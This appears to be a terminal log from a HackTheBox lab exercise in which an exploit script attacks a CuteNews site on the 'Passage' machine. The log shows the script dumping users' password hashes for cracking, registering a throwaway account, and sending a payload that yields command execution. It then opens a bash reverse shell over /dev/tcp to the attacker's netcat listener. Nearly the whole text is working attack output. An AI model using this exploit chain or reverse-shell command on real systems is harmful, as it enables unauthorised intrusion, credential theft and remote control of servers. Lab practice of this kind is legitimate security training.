 HTB_IP 10.10.14.225 1:rlwrap*
[->] Usage python3 expoit.py
Enter the URL> http://10.10.10.206
================================================================
Users SHA-256 HASHES TRY CRACKING THEM WITH HASHCAT OR JOHN
================================================================
7144a8b531c27a60b51d81ae16be3a81cef722e11b43a26fde0ca97f9e1485e1
4bdd0a0bb47fc9f66cbf1a8982fd2d344d2aec283d1afaebb4653ec3954dff88
e26f3e86d1f8108120723ebe690e5d3d61628f4130076ec6cb43f16f497273cd
f669a6f691f98ab0562356c0cd5d5e7dcdc20a07941c86adcfce9af3085fbeca
4db1f0bfd63be058d4ab04f18f65331ac11bb494b5792c480faf7fb0c40fa9cc
================================================================
=============================
Registering a users
=============================
[+] Registration successful with username: 4Jz2S3d5hd and password: 4Jz2S3d5hd
=======================================================
Sending Payload
=======================================================
signature_key: 4478f1346fa98e894c9ea46842f42d8e-4Jz2S3d5hd
signature_dsi: a70d827ae3826234c835bba48dc9a137
logged in user: 4Jz2S3d5hd
============================
Dropping to a SHELL
============================
command > whoami
www-data
command > bash -c 'bash -i >& /dev/tcp/10.10.14.225/9001 0>&1'
[0][playerRed@Dock2rooT /mnt/Passage/exploits]#rlwrap nc -lvnp 9001
Listening on 0.0.0.0 9001
Connection received on 10.10.10.206 52976
bash: cannot set terminal process group (1685): Inappropriate ioctl for device
bash: no job control in this shell
www-data@passage:/var/www/html/CuteNews/uploads$